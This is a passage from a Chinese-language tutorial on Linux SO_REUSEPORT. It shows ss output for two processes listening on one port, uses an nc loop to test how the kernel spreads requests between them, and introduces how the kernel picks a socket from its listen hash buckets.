

重新编译上面的代码,在两个终端中分别运行这个可执行文件,这次不会出现 bind 失败的情况。使用 ss 命令来查看当前的套接字

ss -tlnpe | grep -i 9090

State Recv-Q Send-Q Local Address:Port Peer Address:Port

LISTEN 0 5 *:9090 *:* users:(("reuse_port",pid=26897,fd=3)) uid:1000 ino:2168508 sk:ffff880079033e00 <->

LISTEN 0 5 *:9090 *:* users:(("reuse_port",pid=26855,fd=3)) uid:1000 ino:2168453 sk:ffff880079037440 <->

注意到最后一列中的信息,可以看到监听 9090 端口的是两个不同的 socket,它们的 inode 号分别是 2168508 和 2168453。

ss 是一个非常有用的命令,它的选项解释如下。

-t, --tcp

显示 TCP 的 socket

-l, --listening

只显示 listening 状态的 socket,默认情况下是不显示的。

-n, --numeric

显示端口号而不是映射的服务名

-p, --processes

显示进程名

-e, --extended

显示 socket 的详细信息

写一段 shell 脚本请求 10 次 9090 端口的服务,脚本内容如下。

for i in {1..10} ; do

echo "hello" | nc -i 1 localhost 9090

done

执行脚本,终端 1 中的进程处理了四次请求,终端 2 中的进程处理了六次请求,如下图所示。

这个处理过程如下图所示。

当一个新请求到来,内核是如何确定应该由哪个 LISTEN socket 来处理?接下来我们来看 SO_REUSEPORT 底层实现原理,



0x04 SO_REUSEPORT 源码分析



内核为处于 LISTEN 状态的 socket 分配了大小为 32 哈希桶。监听的端口号经过哈希算法运算打散到这些哈希桶中,相同哈希的端口采用拉链法解决冲突。当收到客户端的 SYN 握手报文以后,会根据目标端口号的哈希值计算出哈希冲突链表,然后遍历这条哈希链表得到最匹配的得分最高的 Socket。对于使用 SO_REUSEPORT 选项的 socket,可能会有多个 socket 得分最高,这个时候经过随机算法选择一个进行处理。

假设有 127.0.0.1:2222、127.0.0.1:9998、10.211.55.17:9966、10.211.55.10:2222 这几个监听套接字,这几个套接字被哈希到同一个链表中,当有 127.0.0.1:2222 套接字的 SYN 包到来时,会遍历这个哈希链表,查找得分最高的两个 socket,然后通过随机选择其中的一个。

如下图所示。

以 4.4 内核版本为例,这部分源码如下所示。